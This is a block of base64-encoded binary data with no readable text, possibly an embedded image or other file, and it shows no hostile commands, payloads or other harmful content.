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
